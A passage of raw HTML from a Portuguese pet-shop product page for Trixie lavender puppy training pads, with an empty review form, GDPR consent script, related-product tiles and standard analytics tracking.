23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Itens&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-cart_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:122},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-small_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:133},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-medium_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:169},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-home_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:678},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-large_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1084}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-cart_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-medium_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:169},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-large_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1084},&quot;legend&quot;:&quot;TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371&quot;,&quot;id_image&quot;:&quot;23475&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;18396&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-cart_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:122},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-small_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:133},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-medium_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:169},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-home_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:678},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-large_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1084}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-cart_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-medium_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:169},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/23475-large_default\/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1084},&quot;legend&quot;:&quot;TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371&quot;,&quot;id_image&quot;:&quot;23475&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;18396&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:2.85,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Dispon\u00edvel&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://petcity.pt/10_trixie">
            <img src="https://petcity.pt/img/m/10.jpg" class="img img-fluid manufacturer-logo" alt="TRIXIE" loading="lazy">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referência </label>
        <span>TX23371</span>
      </div>
      

  
  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Referências Específicas</p>
          <dl class="data-sheet">
                          <dt class="name">ean13</dt>
              <dd class="value">4047974233719</dd>
                      </dl>
      </section>
      

  
      
</div>
          

          
                      

                  </div>
      </div>
    

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Desculpe, a sua apreciação da avaliação não pode ser enviada.';
  var productCommentAbuseReportErrorMessage = 'Sorry, your abuse report cannot be sent.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Comentários (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      De momento, sem avaliações.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://petcity.pt/module/productcomments/ListComments?id_product=1480"
  data-update-comment-usefulness-url="https://petcity.pt/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://petcity.pt/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      By @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Denunciar abuso&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Não é possível enviar a apreciação da sua avaliação.
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Report comment
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Confirma que pretende reportar este comentário?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Não
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Sim
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Report sent
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Your report has been submitted and will be considered by a moderator.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Your report cannot be sent
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Sorry, your review cannot be posted.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Faça uma avaliação</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fechar">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://petcity.pt/module/productcomments/PostComment?id_product=1480" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://petcity.pt/23475-medium_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg" alt="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371" title="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA</p>
              
                <div itemprop="description">Em celulose natural de fibras longas, extremamente absorvantes, para um treino rápida e eficaz, pode também ser usado em transportadoras e camas para cães em caso de incontinência. Fundo impermeável, rebordos estanques evitam a fuga de líquinos.</div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Título<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">O seu nome<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Avaliação<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_11">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_11" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_11">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Aceito a <a href="/content/42-politica-privacidade">Política de Privacidade</a> da PETCITY</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://petcity.pt/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "0757b9620a535c90e5237e90e0092cee585c00ea";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "11";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Campos obrigatórios</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Cancelar
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Enviar
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Avaliação enviada
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          O seu comentário foi submetido e ficará disponível assim que seja aprovado por um moderador.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Não é possível enviar a sua avaliação
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2 style="margin-bottom: 2rem">
          4 produtos na mesma categoria:
      </h2>
  

<div class="products row">
            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="3922"
      data-id-product-attribute="11770">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/absorventes-higiene-e-limpeza/3922-11770-karlie-flamingo-tapetes-absorventes-fl1031319-5415245147406.html#/6618-embalagem-s_10_un"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/16224-home_default/karlie-flamingo-tapetes-absorventes-fl1031319.jpg"
                  alt="KARLIE FLAMINGO TAPETES ABSORVENTES - S - 10 un - FL1031319"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/16224-large_default/karlie-flamingo-tapetes-absorventes-fl1031319.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/absorventes-higiene-e-limpeza/3922-11770-karlie-flamingo-tapetes-absorventes-fl1031319-5415245147406.html#/6618-embalagem-s_10_un"
                  content="https://petcity.pt/absorventes-higiene-e-limpeza/3922-11770-karlie-flamingo-tapetes-absorventes-fl1031319-5415245147406.html#/6618-embalagem-s_10_un">KARLIE FLAMINGO TAPETES ABSORVENTES</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        4,65 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="3922"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="11770">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                                    disabled
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="7156"
      data-id-product-attribute="30837">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/absorventes-higiene-e-limpeza/7156-30837-dog-it-home-guard-tapete-absorvente-0022517705964.html#/5307-embalagem-50_unidades"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/22907-home_default/dog-it-home-guard-tapete-absorvente.jpg"
                  alt="DOG IT HOME GUARD TAPETE ABSORVENTE - 50 unidades - FP70596"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/22907-large_default/dog-it-home-guard-tapete-absorvente.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/absorventes-higiene-e-limpeza/7156-30837-dog-it-home-guard-tapete-absorvente-0022517705964.html#/5307-embalagem-50_unidades"
                  content="https://petcity.pt/absorventes-higiene-e-limpeza/7156-30837-dog-it-home-guard-tapete-absorvente-0022517705964.html#/5307-embalagem-50_unidades">DOG IT HOME GUARD TAPETE ABSORVENTE</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        16,30 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Esgotado</li>
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="7156"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="30837">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                                    disabled
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4352"
      data-id-product-attribute="32006">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/absorventes-higiene-e-limpeza/4352-32006-ferribiella-fraldas-p-caes-12-unidades-ign04-8014302250485.html#/9772-embalagem-30_x_46cm"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/28729-home_default/ferribiella-fraldas-p-caes-12-unidades-ign04.jpg"
                  alt="FERRIBIELLA FRALDAS P/ CÃES 12 UNIDADES - 30 x 46cm - IGN04"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/28729-large_default/ferribiella-fraldas-p-caes-12-unidades-ign04.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/absorventes-higiene-e-limpeza/4352-32006-ferribiella-fraldas-p-caes-12-unidades-ign04-8014302250485.html#/9772-embalagem-30_x_46cm"
                  content="https://petcity.pt/absorventes-higiene-e-limpeza/4352-32006-ferribiella-fraldas-p-caes-12-unidades-ign04-8014302250485.html#/9772-embalagem-30_x_46cm">FERRIBIELLA FRALDAS P/ CÃES 12 UNIDADES</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        7,60 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4352"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="32006">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="3392"
      data-id-product-attribute="9827">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/absorventes-higiene-e-limpeza/3392-9827-nobleza-fraldas-p-caes-nbz32679-8719138032679.html#/4873-embalagem-xs"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/23349-home_default/nobleza-fraldas-p-caes-nbz32679.jpg"
                  alt="NOBLEZA FRALDAS P/ CÃES - XS - NBZ32679"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/23349-large_default/nobleza-fraldas-p-caes-nbz32679.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/absorventes-higiene-e-limpeza/3392-9827-nobleza-fraldas-p-caes-nbz32679-8719138032679.html#/4873-embalagem-xs"
                  content="https://petcity.pt/absorventes-higiene-e-limpeza/3392-9827-nobleza-fraldas-p-caes-nbz32679-8719138032679.html#/4873-embalagem-xs">NOBLEZA FRALDAS P/ CÃES</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        3,50 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="3392"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="9827">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

    </div>
</section>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-RZYTEER2W0", "currency": "EUR", "value": 2.85, "items": [{"item_id":"1480-18396","item_name":"TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA","affiliation":"PetCity - Portugal","index":0,"price":2.85,"quantity":1,"item_brand":"TRIXIE","item_variant":"40 x 60cm - 7 un","item_category":"Absorventes"}]});
      });
</script>
<script type='text/javascript'>
        var _egoiaq = _egoiaq || [];
        _egoiaq.push(['setEcommerceView', 
            "1480", 
            "TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA", 
            "377", 
            "2"
        ]);
        _egoiaq.push(['trackPageView']);
    </script>
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://petcity.pt/23475-large_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg"
                              alt="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371"
                title="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371"
                            height="1084"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short">Em celulose natural de fibras longas, extremamente absorvantes, para um treino rápida e eficaz, pode também ser usado em transportadoras e camas para cães em caso de incontinência. Fundo impermeável, rebordos estanques evitam a fuga de líquinos.</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://petcity.pt/23475-large_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg"
                      class="thumb js-modal-thumb"
                      src="https://petcity.pt/23475-medium_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg"
                                              alt="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371"
                        title="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371"
                                            width="125"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
